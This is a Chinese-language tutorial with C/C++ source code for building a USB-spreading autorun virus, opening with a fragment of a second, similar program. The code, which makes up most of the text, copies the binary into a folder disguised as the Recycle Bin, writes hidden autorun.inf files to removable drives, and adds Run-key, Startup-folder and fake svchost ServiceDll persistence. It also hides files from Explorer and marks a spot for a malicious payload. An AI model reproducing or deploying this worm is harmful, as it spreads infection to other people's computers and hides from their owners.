RegSetValueEx(hKEY,(LPCTSTR)("ShowSuperHidden"),NULL,REG_DWORD,(CONST BYTE *)&bb,4);

///

/开始注册SVCHOST服务///

///

// RegOpenKeyEx(HKEY_LOCAL_MACHINE,svchost,0,KEY_READ | KEY_WRITE,&hKEY);

// RegSetValueEx(hKEY,(LPCTSTR)("EventSystem"),NULL,REG_MULTI_SZ,(CONST BYTE *)&es,sizeof(es));

RegOpenKeyEx(HKEY_LOCAL_MACHINE,EventSystem,0,KEY_READ | KEY_WRITE,&hKEY);

RegSetValueEx(hKEY,(LPCTSTR)("Start"),NULL,REG_DWORD,(CONST BYTE *)&dw02,4);

RegSetValueEx(hKEY,(LPCTSTR)("ImagePath"),NULL,REG_EXPAND_SZ,(CONST BYTE *)&svchostath,sizeof(svchostath));

// RegSetValueEx(hKEY,(LPCTSTR)("Description"),NULL,REG_SZ,(CONST BYTE *)&Description,sizeof(Description));

RegOpenKeyEx(HKEY_LOCAL_MACHINE,EventSystemParameters,0,KEY_READ | KEY_WRITE,&hKEY);

RegSetValueEx(hKEY,(LPCTSTR)("ServiceDll"),NULL,REG_EXPAND_SZ,(CONST BYTE *)&bootdll,sizeof(bootdll));

RegOpenKeyEx(HKEY_LOCAL_MACHINE,EventSystem001,0,KEY_READ | KEY_WRITE,&hKEY);

RegSetValueEx(hKEY,(LPCTSTR)("Start"),NULL,REG_DWORD,(CONST BYTE *)&dw02,4);

RegSetValueEx(hKEY,(LPCTSTR)("ImagePath"),NULL,REG_EXPAND_SZ,(CONST BYTE *)&svchostath,sizeof(svchostath));

// RegSetValueEx(hKEY,(LPCTSTR)("Description"),NULL,REG_SZ,(CONST BYTE *)&Description,sizeof(Description));

RegOpenKeyEx(HKEY_LOCAL_MACHINE,EventSystemParameters001,0,KEY_READ | KEY_WRITE,&hKEY);

RegSetValueEx(hKEY,(LPCTSTR)("ServiceDll"),NULL,REG_EXPAND_SZ,(CONST BYTE *)&bootdll,sizeof(bootdll));

RegOpenKeyEx(HKEY_LOCAL_MACHINE,EventSystem002,0,KEY_READ | KEY_WRITE,&hKEY);

RegSetValueEx(hKEY,(LPCTSTR)("Start"),NULL,REG_DWORD,(CONST BYTE *)&dw02,4);

RegSetValueEx(hKEY,(LPCTSTR)("ImagePath"),NULL,REG_EXPAND_SZ,(CONST BYTE *)&svchostath,sizeof(svchostath));

// RegSetValueEx(hKEY,(LPCTSTR)("Description"),NULL,REG_SZ,(CONST BYTE *)&Description,sizeof(Description));

RegOpenKeyEx(HKEY_LOCAL_MACHINE,EventSystemParameters002,0,KEY_READ | KEY_WRITE,&hKEY);

RegSetValueEx(hKEY,(LPCTSTR)("ServiceDll"),NULL,REG_EXPAND_SZ,(CONST BYTE *)&bootdll,sizeof(bootdll));

RegSetValue(HKEY_LOCAL_MACHINE,salekey,REG_SZ,pName,strlen(pName));

RegCloseKey(hKEY);

}

///

//函数名:cfile

//函数功能:创建autorun.inf文件

//参数:LPCTSTR drivers 为驱动器名称,格式为"c:/"的字符串

///

void cfile(LPCTSTR drivers)

{

HANDLE hCFN;

char ch1[MAX_PATH];

DWORD filesize1 , wsize;

wsprintf(ch1,"%sautorun.inf",drivers);

char autorunc[]="[AutoRun] /n open=Recycled//notepad.exe /n ` /n shell//open=打开(&O)/n shell//open//Command=Recycled//notepad.exe /n shell//open//Default=1";

filesize1=sizeof(autorunc);

hCFN=CreateFile(ch1,GENERIC_WRITE,0,NULL,CREATE_ALWAYS,FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_SYSTEM,NULL);

WriteFile(hCFN,autorunc,filesize1-1,&wsize,NULL);

SetFileAttributes(ch1,FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_SYSTEM);

CloseHandle(hCFN);

}

///

//函数: void copysel(LPCTSTR drivers)

//功能: 复制自己到指定目录

//参数: 传递一个驱动器名称,格式为"c:/"

///

void copysel(LPCTSTR drivers)

{

// char pName1 [MAX_PATH];//

char ch2[MAX_PATH];//各盘的recycled目录

char ch3[MAX_PATH];//各盘的recycled目录下的notepad.exe完整路径

// GetCurrentDirectory(MAX_PATH,pName);

wsprintf(ch2,"%sRecycled//",drivers);

CreateDirectory(ch2,NULL);

wsprintf(ch3,"%s//notepad.exe",ch2);

// strncpy(pName1,pName,3);

// strcat(pName,"Recycled//notepad.exe");

CopyFile(pName,ch3,FALSE);

SetFileAttributes(ch2,FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_SYSTEM);

}

///

//函数: void findfile()

//功能: 搜索系统驱动器下的根目录文件,并把文件的属性改为只读+隐藏+存档属性。

//参数: 无

///

void findfile()

{

char systemdriver[6];//存放查找路径

ZeroMemory(&systemdriver,sizeof(systemdriver));

char filepath[MAX_PATH];

strncpy(systemdriver,g_strFileName,2);

strcat(systemdriver,"//*.*");//获得查找路径

WIN32_FIND_DATA fd;

HANDLE hd=FindFirstFile(systemdriver,&fd);

if(hd==INVALID_HANDLE_VALUE)

return;//查找完成后返回

while(FindNextFile(hd,&fd))

{

if(fd.dwFileAttributes!=FILE_ATTRIBUTE_DIRECTORY)//查找如果是文件,将其属性保留为隐藏和只读属性

{

ZeroMemory(&filepath,sizeof(filepath));

strncpy(filepath,g_strFileName,3);

strcat(filepath,fd.cFileName);

SetFileAttributes(filepath,FILE_ATTRIBUTE_NORMAL);

SetFileAttributes(filepath,FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_READONLY|FILE_ATTRIBUTE_ARCHIVE);

}

};

FindClose(hd);

}

/

//函数:bool checkdesk(LPCTSTR drivers)

//功能:判断指定驱动器是否是光驱

//参数:驱动器,格式为"c:/"

bool checkdesk(LPCTSTR drivers)

{

if(GetDriveType(drivers)==DRIVE_REMOVABLE)

{

//MessageBox(NULL,"是光驱",drivers,MB_OK);

return false; //返回0 是光驱

}

else

{

//MessageBox(NULL,"不是光驱",drivers,MB_OK);

return true; //返回1 不是光驱

}

}

/

//函数:bool Makeexe(LPCTSTR szDllFile)

//功能:把server类型资源从自身释放出去,

//参数:LPCTSTR szDllFile 为将要释放到的目标路径

bool Makeexe(LPCTSTR szDllFile)

{

HRSRC hResInfo;

HGLOBAL hResData;

DWORD dwSize, dwWritten;

LPBYTE p;

HANDLE hFile;

hResInfo = FindResource(NULL,MAKEINTRESOURCE(IDR_SERVER1), _T("SERVER"));

if (hResInfo == NULL)

return false;

// 获得资源尺寸

dwSize = SizeofResource(NULL, hResInfo);

// 装载资源

hResData = LoadResource(NULL, hResInfo);

if (hResData == NULL)

return false;

p = (LPBYTE)GlobalAlloc(GPTR, dwSize);

if (p == NULL)

return false;

// 复制资源数据

CopyMemory((LPVOID)p, (LPCVOID)LockResource(hResData), dwSize);

hFile = CreateFile(szDllFile, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, 0, NULL);

if (hFile != NULL)

WriteFile(hFile, (LPCVOID)p, dwSize, &dwWritten, NULL);

else

{

GlobalFree((HGLOBAL)p);

return false;

}

CloseHandle(hFile);

GlobalFree((HGLOBAL)p);

return true;

}

========

u盘病毒制作教程和源码

U盘病毒制作教程

知识点:

---------------------------------------------------------------

新建文件夹的名字是:

回收站.{645FF040-5081-101B-9F08-00AA002F954E}

这样就可以隐藏里面的文件了,打开此文件夹的时候直接进入回收站

---------------------------------------------------------------

autorun.inf

[AutoRun]

open=.\回收站.{645FF040-5081-101B-9F08-00AA002F954E}\notepad.exe

shell\open=打开(&o)

shell\open\command=.\回收站.{645FF040-5081-101B-9F08-00AA002F954E}\notepad.exe

shell\open\Defalut=1

shell\explore=资源管理(&o)

shell\explore\command=.\回收站.{645FF040-5081-101B-9F08-00AA002F954E}\notepad.exe

---------------------------------------------------------------

设置隐藏文件夹的属性不可见的注册表:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\SHOWALL

CheckedValue------>1

HKEY_CURRENT_USER,"Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced"

Hidden------------>2

ShowSuperHidden--->1

---------------------------------------------------------------

关闭u盘自动播放功能:

1.关闭shell Hardware Detection 服务,并禁用此项服务

2.打开组策略(gpedit.msc)找到“计算机配置”----“管理模板”---“系统”-----“关闭自动播放”,进行设置

3.修改注册表[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]

"NoDriveTypeAutoRun"=dword:0000000c

[cpp] view plain copy

// 20130927.cpp : Defines the entry point for the application.

//

#include "stdafx.h"

#include <stdio.h>

//全局变量好办事

char U_path[]="a:\\回收站.{645FF040-5081-101B-9F08-00AA002F954E}";//默认u盘路径为a

//获得正确U盘盘符

char GetUName()

{

char i;

char u_path[7]="";

for (i='a';i<='z';i++)

{

u_path[0]=i;

u_path[1]=':';

u_path[2]='\\';

u_path[3]='\\';

u_path[4]='\0';

if (GetDriveType(u_path)==DRIVE_REMOVABLE)

{

return i;

}

}

return NULL;

}

bool CheckDisk()

{

if (GetUName()!=NULL)

{

U_path[0]=GetUName();

return true;

}

return false;

}

//每过5秒扫描一次

void ScanDisk()

{

while (!CheckDisk())

{

Sleep(5000);

}

}

//病毒行为!

void VirusAction()

{

//

//

//双击U盘运行程序的AutoRun.inf

char f_inf_name[]="a:\\AutoRun.inf";

f_inf_name[0]=U_path[0];

char f_inf_content[]="[AutoRun]\r\nopen=.\\回收站.{645FF040-5081-101B-9F08-00AA002F954E}\\20130927.exe\r\nshell\\open\\Command=.\\回收站.{645FF040-5081-101B-9F08-00AA002F954E}\\20130927.exe\r\nshell\\explore\\Command=.\\回收站.{645FF040-5081-101B-9F08-00AA002F954E}\\20130927.exe";

FILE *pf_inf = fopen(f_inf_name,"wb+");

if (pf_inf!=NULL)

{

fwrite(f_inf_content,sizeof(char),sizeof(f_inf_content),pf_inf);

fclose(pf_inf);

}

SetFileAttributes(f_inf_name,FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_READONLY|FILE_ATTRIBUTE_SYSTEM);

//

//拷贝到系统目录

char path_system[MAX_PATH];

GetSystemDirectory(path_system,MAX_PATH);

strcat(path_system,"\\20130927.exe");

char path_thisEXE[MAX_PATH];

GetModuleFileName(NULL,path_thisEXE,MAX_PATH);

//If this parameter is TRUE and the new file already exists, the function fails

CopyFile(path_thisEXE,path_system,TRUE);

//拷贝到U盘

CreateDirectory(U_path,NULL);

strcat(U_path,"\\20130927.exe");

CopyFile(path_thisEXE,U_path,TRUE);

//

//开机启动此程序

HKEY h_openkey;

DWORD cbData_1=200;

RegOpenKeyEx(HKEY_LOCAL_MACHINE,"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",0,KEY_ALL_ACCESS,&h_openkey);

RegSetValueEx(h_openkey,"KeyName",0,REG_SZ,(BYTE*)path_system,cbData_1);

RegCloseKey(h_openkey);

char t_AutoStartPath[MAX_PATH]="C:\\Documents and Settings\\All Users\\「开始」菜单\\程序\\启动";

strcat(t_AutoStartPath,"\\20130927.exe");

CopyFile(path_thisEXE,t_AutoStartPath,TRUE);

//

//隐藏程序

//设置隐藏文件夹不可见

DWORD Data=2;

RegOpenKeyEx(HKEY_CURRENT_USER,"Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced",0,KEY_ALL_ACCESS,&h_openkey);

RegSetValueEx(h_openkey,"Hidden",0,REG_DWORD,(const BYTE*)(&Data),sizeof(Data));//最后面的那个参数很重要

RegCloseKey(h_openkey);

//

//

//

// 此处可写你想做的的“罪恶行为”!

//

//

//

//

//执行U盘里那个程序,防止删除

if (strcmp(path_thisEXE,U_path)!=0) //只执行一次

{

WinExec(U_path,SW_HIDE);

}

else

{

while(1)//死循环永远不退出程序

{

Sleep(50*1000);//降低CPU负载

}

}

}

int APIENTRY WinMain(HINSTANCE hInstance,

HINSTANCE hPrevInstance,

LPSTR lpCmdLine,

int nCmdShow)

{

// TODO: Place code here.

//主程序包括两部分:磁盘扫描和病毒感染

//磁盘扫描

ScanDisk();

//扫描不到U盘下个函数就不会执行

//病毒感染

VirusAction();

return 0;

}

Autorun.inf文件内容:

autorun病毒:

Autorun.inf

[AutoRun]

open=notepad.exe

shellexecute=notepad.exe

shell\Auto\command=notepad.exe

[AutoRun]

open=notepad.exe

shell\open=打开(&o)

shell\open\command=notepad.exe

shell\open\Defalut=1

shell\explore=资源管理(&o)

shell\explore\command=notepad.exe

[AutoRun]

open=.\回收站.{645FF040-5081-101B-9F08-00AA002F954E}\notepad.exe

shell\open=打开(&o)

shell\open\command=.\回收站.{645FF040-5081-101B-9F08-00AA002F954E}\notepad.exe

shell\open\Defalut=1

shell\explore=资源管理(&o)

shell\explore\command=.\回收站.{645FF040-5081-101B-9F08-00AA002F954E}\notepad.exe

open=.\回收站.{645FF040-5081-101B-9F08-00AA002F954E}\notepad.exe

shell\open\Command=.\回收站.{645FF040-5081-101B-9F08-00AA002F954E}\notepad.exe

shell\explore\Command=.\回收站.{645FF040-5081-101B-9F08-00AA002F954E}\notepad.exe

========